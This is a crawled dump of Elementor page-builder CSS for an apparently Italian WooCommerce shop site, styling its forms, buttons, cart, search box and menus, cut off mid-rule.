.elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F20530;}.elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-element-populated, .elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-element-populated > .elementor-background-overlay, .elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1406 .elementor-element.elementor-element-ebd9f9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1406 .elementor-element.elementor-element-692b325{--spacer-size:20px;}.elementor-1406 .elementor-element.elementor-element-66049a2{text-align:center;}.elementor-1406 .elementor-element.elementor-element-66049a2 .elementor-heading-title{color:#FFFFFF;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-group{padding-left:calc( 7px / 2 );padding-right:calc( 7px / 2 );margin-bottom:7px;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-form{margin-left:calc( -7px / 2 );margin-right:calc( -7px / 2 );}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-form__indicators{padding-left:calc( 7px / 2 );padding-right:calc( 7px / 2 );}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-label{color:#000000;font-family:"Work Sans", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field{background-color:#FFFFFF;border-style:none;border-radius:14px 14px 14px 14px;color:#000000;font-family:"Work Sans", Sans-serif;font-weight:400;}.elementor-1406 .elementor-element.elementor-element-b18091c .iti__flag-container .iti__selected-flag{border-radius:14px 0 0 14px;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field::-webkit-input-placeholder{color:#000000;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field::-ms-input-placeholder{color:#000000;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field::placeholder{color:#000000;font-family:"Work Sans", Sans-serif;font-weight:400;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-select-arrow{font-size:20px;right:13px;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-select-arrow > svg, .elementor-1406 .elementor-element.elementor-element-b18091c svg.raven-field-select-arrow{width:20px;height:20px;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-type-checkbox .raven-field-subgroup:not(.raven-login-forget-password-wrapper) .raven-field-label,.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-type-acceptance .raven-field-subgroup .raven-field-label{font-family:"Work Sans", Sans-serif;font-weight:400;text-decoration:none;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-field-type-radio .raven-field-subgroup .raven-field-label{font-family:"Roboto", Sans-serif;font-weight:400;text-decoration:none;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button{width:70%;height:70px;margin:0px 0px 0px 0px;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button, .elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button > span{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button:not(.step-button-prev){background-color:#302F42;background-image:none;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button.step-button-prev{background-color:#000000;background-image:none;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button:hover, .elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button:hover span{font-family:"Work Sans", Sans-serif;font-weight:500;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button:not(.step-button-prev):hover{color:#FF0000;}.elementor-1406 .elementor-element.elementor-element-b18091c .raven-submit-button.step-button-prev:hover{color:#FF0000;}.elementor-1406 .elementor-element.elementor-element-b18091c.raven-form-button-icon-left .raven-submit-button i, .elementor-1406 .elementor-element.elementor-element-b18091c.raven-form-button-icon-left .raven-submit-button svg{margin-right:5px;}.elementor-1406 .elementor-element.elementor-element-b18091c.raven-form-button-icon-right .raven-submit-button i, .elementor-1406 .elementor-element.elementor-element-b18091c.raven-form-button-icon-right .raven-submit-button svg{margin-left:5px;}.elementor-1406 .elementor-element.elementor-element-b18091c{--raven-form-steps-indicators-spacing:20px;--raven-form-steps-indicator-padding:30px;--raven-form-steps-indicator-inactive-secondary-color:#ffffff;--raven-form-steps-indicator-active-secondary-color:#ffffff;--raven-form-steps-indicator-completed-secondary-color:#ffffff;--raven-form-steps-divider-width:1px;--raven-form-steps-divider-gap:10px;}.elementor-1406 .elementor-element.elementor-element-b18091c > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-1406 .elementor-element.elementor-element-2ae43fe{--spacer-size:20px;}@media(min-width:1025px){.elementor-1406 .elementor-element.elementor-element-385f5be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1406 .elementor-element.elementor-element-385f5be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}}@media(max-width:767px){.elementor-1406 .elementor-element.elementor-element-385f5be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1406 .elementor-element.elementor-element-385f5be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;}.elementor-1406 .elementor-element.elementor-element-35f55d7 .elementor-heading-title{font-size:94px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-27.css?ver=1738252969
body_size: 3125
content:
.elementor-27 .elementor-element.elementor-element-1d66bee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-1d66bee .elementor-repeater-item-a2ee859.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-a15a972 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon-wrapper{text-align:left;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon{font-size:90px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon svg{height:90px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon-wrapper svg{width:100%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated, .elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated > .elementor-background-overlay, .elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-background-slideshow{border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;flex-wrap:wrap;}.elementor-27 .elementor-element.elementor-element-09fa10e .elementor-element-populated a:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-09fa10e > .elementor-element-populated{text-align:right;padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-76fb296 > .elementor-widget-container{padding:0px -9px 0px 20px;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-572b383 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-ec94ba1 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-3c9045f > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-wrap{text-align:left;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-count{color:#F20530;}.elementor-27 .elementor-element.elementor-element-ce51770.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-27 .elementor-element.elementor-element-ce51770.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-title{color:#000000;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-ce51770 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-27 .elementor-element.elementor-element-ce51770{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-inner{width:100%;border-color:#DEDEDE;border-style:solid;border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-input, .elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button{padding:05px 10px 5px 10px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-container{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-input{color:#DEDEDE;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button{font-size:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button > svg{width:22px;height:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 svg.raven-search-form-button{width:22px;height:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-27 .elementor-element.elementor-element-2d2ec62{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-1d66bee > .elementor-background-overlay{background-color:#FFFFFF00;opacity:1;}.elementor-27 .elementor-element.elementor-element-1d66bee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container{max-width:500px;min-height:70vh;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-7fb0b4c .elementor-repeater-item-e06bce2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-240f242 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-240f242 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav{width:200px;margin-right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:200px;background-color:#FFFFFF00;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:312px;padding:30px 30px 30px 30px;margin:-260px 0px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:312px;padding:30px 30px 30px 30px;margin:-260px 0px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub, .elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:-1px -1px -1px -1px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:10px 25px 10px 25px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-b4a680f  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-size:18px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container{margin:0px 0px 0px -24px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-7fb0b4c, .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-background-overlay{border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c .elementor-heading-title{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c a{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-30e6a93 .elementor-repeater-item-42c4ee0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-a236e76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-a236e76 .elementor-repeater-item-cffbc8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg{max-width:150px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg__wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-wrap{text-align:left;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-count{color:#F20530;}.elementor-27 .elementor-element.elementor-element-bfbc0ab.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-title{color:#000000;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab 